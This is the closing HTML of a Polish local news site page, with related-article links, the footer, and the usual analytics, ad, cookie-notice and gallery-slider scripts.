        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://moja24.pl/index.php/2021/08/18/fotele-do-zarskiej-luny-juz-wybrane/" rel="bookmark" title="Fotele do żarskiej Luny już wybrane">Fotele do żarskiej Luny już wybrane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:42:22+00:00" >18 sierpnia 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_6974545fc4346" data-td_block_id="td_uid_8_6974545fc4346">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_9_6974545fc90b5_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_9_6974545fc90b5" ><script>var block_td_uid_9_6974545fc90b5 = new tdBlock();
block_td_uid_9_6974545fc90b5.id = "td_uid_9_6974545fc90b5";
block_td_uid_9_6974545fc90b5.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"GOR\u0104CE NEWSY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6974545fc90b5_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_9_6974545fc90b5.td_column_number = "1";
block_td_uid_9_6974545fc90b5.block_type = "td_block_15";
block_td_uid_9_6974545fc90b5.post_count = "4";
block_td_uid_9_6974545fc90b5.found_posts = "2647";
block_td_uid_9_6974545fc90b5.header_color = "#";
block_td_uid_9_6974545fc90b5.ajax_pagination_infinite_stop = "";
block_td_uid_9_6974545fc90b5.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_9_6974545fc90b5);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>GORĄCE NEWSY</span></h4></div><div id=td_uid_9_6974545fc90b5 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moja24.pl/index.php/2020/10/02/pomimo-zakazow-i-narkotyki/" rel="bookmark" title="Pomimo zakazów i&#8230; narkotyki"><img width="218" height="150" class="entry-thumb" src="https://moja24.pl/wp-content/uploads/2021/01/20201002-218x150.jpg" srcset="https://moja24.pl/wp-content/uploads/2021/01/20201002-218x150.jpg 218w, https://moja24.pl/wp-content/uploads/2021/01/20201002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomimo zakazów i&#8230; narkotyki"/></a></div>                <a href="https://moja24.pl/index.php/category/wiadomosci/informacje/" class="td-post-category">Informacje</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://moja24.pl/index.php/2020/10/02/pomimo-zakazow-i-narkotyki/" rel="bookmark" title="Pomimo zakazów i&#8230; narkotyki">Pomimo zakazów i&#8230; narkotyki</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moja24.pl/index.php/2018/01/19/roman-krzywotulski-ponownie-dyrektorem-domu-kultury/" rel="bookmark" title="Roman Krzywotulski ponownie dyrektorem domu kultury"><img width="218" height="150" class="entry-thumb" src="https://moja24.pl/wp-content/uploads/2018/01/26.FINAŁ-Finał_10-218x150.jpg" srcset="https://moja24.pl/wp-content/uploads/2018/01/26.FINAŁ-Finał_10-218x150.jpg 218w, https://moja24.pl/wp-content/uploads/2018/01/26.FINAŁ-Finał_10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roman Krzywotulski ponownie dyrektorem domu kultury"/></a></div>                <a href="https://moja24.pl/index.php/category/wiadomosci/informacje/" class="td-post-category">Informacje</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://moja24.pl/index.php/2018/01/19/roman-krzywotulski-ponownie-dyrektorem-domu-kultury/" rel="bookmark" title="Roman Krzywotulski ponownie dyrektorem domu kultury">Roman Krzywotulski ponownie dyrektorem domu kultury</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moja24.pl/index.php/2017/10/01/wazne-nocna-i-swiateczna-pomoc-po-staremu-szpitale-sie-dogadaly/" rel="bookmark" title="Ważne! Nocna i świąteczna pomoc po staremu, szpitale się dogadały"><img width="218" height="150" class="entry-thumb" src="https://moja24.pl/wp-content/uploads/2017/07/HER_3803-218x150.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/07/HER_3803-218x150.jpg 218w, https://moja24.pl/wp-content/uploads/2017/07/HER_3803-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ważne! Nocna i świąteczna pomoc po staremu, szpitale się dogadały"/></a></div>                <a href="https://moja24.pl/index.php/category/wiadomosci/informacje/" class="td-post-category">Informacje</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://moja24.pl/index.php/2017/10/01/wazne-nocna-i-swiateczna-pomoc-po-staremu-szpitale-sie-dogadaly/" rel="bookmark" title="Ważne! Nocna i świąteczna pomoc po staremu, szpitale się dogadały">Ważne! Nocna i świąteczna pomoc po staremu, szpitale się dogadały</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://moja24.pl/index.php/2025/02/26/po-9-miesiacach-w-bolach-urodzilo-sie-infozary/" rel="bookmark" title="Po 9 miesiącach w bólach urodziło się &#8222;infoŻary&#8221;"><img width="218" height="150" class="entry-thumb" src="https://moja24.pl/wp-content/uploads/2025/02/20250226_213725-218x150.jpg" srcset="https://moja24.pl/wp-content/uploads/2025/02/20250226_213725-218x150.jpg 218w, https://moja24.pl/wp-content/uploads/2025/02/20250226_213725-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po 9 miesiącach w bólach urodziło się &#8222;infoŻary&#8221;"/></a></div>                <a href="https://moja24.pl/index.php/category/wiadomosci/informacje/" class="td-post-category">Informacje</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://moja24.pl/index.php/2025/02/26/po-9-miesiacach-w-bolach-urodzilo-sie-infozary/" rel="bookmark" title="Po 9 miesiącach w bólach urodziło się &#8222;infoŻary&#8221;">Po 9 miesiącach w bólach urodziło się &#8222;infoŻary&#8221;</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6974545fc90b5" data-td_block_id="td_uid_9_6974545fc90b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6974545fc90b5" data-td_block_id="td_uid_9_6974545fc90b5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://moja24.pl/"><img class="td-retina-data" src="https://moja24.pl/wp-content/uploads/2021/01/MG_logoczarne-1.png" data-retina="https://moja24.pl/wp-content/uploads/2021/01/MG_logoczarne_retina.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Byłeś świadkiem bulwersującej sytuacji, ciekawego wydarzenia lub widziałeś coś interesującego? Chcesz się czymś pochwalić? Napisz do nas , dołącz zdjęcia lub film, opublikujemy to na portalu. 
Ten portal jest dwa Was.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:redakcja@moja-gazeta.info">redakcja@moja-gazeta.info</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mgazeta24/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1554"><a href="https://moja24.pl/">Wiadomości</a></li>
<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1558"><a href="https://moja24.pl/index.php/category/kontakt-24/">Kontakt 24</a></li>
<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1559"><a href="https://moja24.pl/index.php/regulamin/">Regulaminy</a></li>
<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2090"><a href="https://moja24.pl/index.php/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-24337" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24337"><a href="https://moja24.pl/index.php/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1556"><a href="https://moja24.pl/index.php/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; MOJA GAZETA. Powered by <a href="http://www.spiderdesign.pl">Spider Design</a>.                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://moja24.pl/index.php/2022/10/21/kto-zna-najlepiej-zna-historie-wyniki-pierwszego-konkursu/" rel="bookmark" title="Kto najlepiej zna historię? Wyniki pierwszego konkursu"><img width="100" height="70" class="entry-thumb" src="https://moja24.pl/wp-content/uploads/2022/10/Laureaci-w-kategorii-szkol-podstawowych-100x70.jpg" srcset="https://moja24.pl/wp-content/uploads/2022/10/Laureaci-w-kategorii-szkol-podstawowych-100x70.jpg 100w, https://moja24.pl/wp-content/uploads/2022/10/Laureaci-w-kategorii-szkol-podstawowych-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kto najlepiej zna historię? Wyniki pierwszego konkursu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://moja24.pl/index.php/2022/10/21/kto-zna-najlepiej-zna-historie-wyniki-pierwszego-konkursu/" rel="bookmark" title="Kto najlepiej zna historię? Wyniki pierwszego konkursu">Kto najlepiej zna historię? Wyniki pierwszego konkursu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-21T20:49:09+00:00" >21 października 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://moja24.pl/index.php/2020/09/25/mlodzi-tez-znaja-historie/" rel="bookmark" title="Młodzi też znają historię"><img width="100" height="70" class="entry-thumb" src="https://moja24.pl/wp-content/uploads/2021/01/DSC_0766-100x70.jpg" srcset="https://moja24.pl/wp-content/uploads/2021/01/DSC_0766-100x70.jpg 100w, https://moja24.pl/wp-content/uploads/2021/01/DSC_0766-218x150.jpg 218w, https://moja24.pl/wp-content/uploads/2021/01/DSC_0766-150x105.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Młodzi też znają historię"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://moja24.pl/index.php/2020/09/25/mlodzi-tez-znaja-historie/" rel="bookmark" title="Młodzi też znają historię">Młodzi też znają historię</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-25T04:05:09+00:00" >25 września 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 6974545fd31c5
    -->

    <script type="text/javascript"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4298270631625670",
    enable_page_level_ads: true
  });
</script></script><script type="text/javascript" src="https://moja24.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>
<script type="text/javascript" src="https://moja24.pl/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"a81a59902c","ajaxurl":"https:\/\/moja24.pl\/wp-admin\/admin-ajax.php","_wpnonce":"7e5da01607","_rest_url":"https:\/\/moja24.pl\/index.php\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=a81a59902c&_wpnonce=7e5da01607"}},"flags":{"skip":false,"required":true}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://moja24.pl/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768432429" id="icwp-wpsf-notbot-js"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-EF9XVX4ZTM"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/moja24.pl\/2017\/09\/23\/tak-przedszkolaki-obchodzily-swoje-swieto-zdjecia\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EF9XVX4ZTM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EF9XVX4ZTM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			
<!-- JS generated by theme -->

<script>
    

                    //total number of slides
                    var td_uid_2_6974545fb01a1_nr_of_slides = 29;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#td_uid_2_6974545fb01a1 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#td_uid_2_6974545fb01a1 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#td_uid_2_6974545fb01a1 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#td_uid_2_6974545fb01a1 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#td_uid_2_6974545fb01a1 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_td_uid_2_6974545fb01a1,
                            onSliderLoaded: doubleSlider2Load_td_uid_2_6974545fb01a1,
                            onSlideChange: doubleSlider2Load_td_uid_2_6974545fb01a1,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#td_uid_2_6974545fb01a1 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#td_uid_2_6974545fb01a1 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });

                        //check the number of slides
                        if(td_uid_2_6974545fb01a1_nr_of_slides > 7) {
                            jQuery("#td_uid_2_6974545fb01a1 .td-doubleSlider-2").iosSlider({
                                desktopClickDrag: true,
                                snapToChildren: true,
                                snapSlideCenter: true,
                                infiniteSlider: true
                            });
                        } else {
                            jQuery("#td_uid_2_6974545fb01a1 .td-doubleSlider-2").addClass("td_center_slide2");
                        }

                        function doubleSlider2Load_td_uid_2_6974545fb01a1(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#td_uid_2_6974545fb01a1 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#td_uid_2_6974545fb01a1 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#td_uid_2_6974545fb01a1 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#td_uid_2_6974545fb01a1 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#td_uid_2_6974545fb01a1 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_td_uid_2_6974545fb01a1(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_td_uid_2_6974545fb01a1(slide_nr) {
                            jQuery("#td_uid_2_6974545fb01a1 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_td_uid_2_6974545fb01a1(args) {
                            if(tdDetect.isAndroid) {
                                setTimeout(function(){
                                    jQuery("#td_uid_2_6974545fb01a1 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://moja24.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://moja24.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nie wyrażam zgody"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"PRZED","insertion_after":"PO","insertion_prepend":"PRZYGOTUJ TRE\u015a\u0106","insertion_append":"DO\u0141\u0104CZ TRE\u015a\u0106","insertion_replace_content":"ZAMIE\u0143 TRE\u015a\u0106","insertion_replace_element":"ZAMIE\u0143 ELEMENT","visible":"WIDOCZNE","hidden":"UKRYTE","fallback":"FALLBACK","automatically_placed":"Automatycznie umieszczany przez AdSense Auto ads code","cancel":"Anuluj","use":"U\u017cyj","add":"Dodaj","parent":"Nadrz\u0119dna","cancel_element_selection":"Anulowanie wyboru elementu","select_parent_element":"Zaznaczanie elementu nadrz\u0119dnego","css_selector":"Selektor arkusza CSS","use_current_selector":"Korzystanie z bie\u017c\u0105cego selektora","element":"ELEMENT","path":"\u015acie\u017cka","selector":"Selektor"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
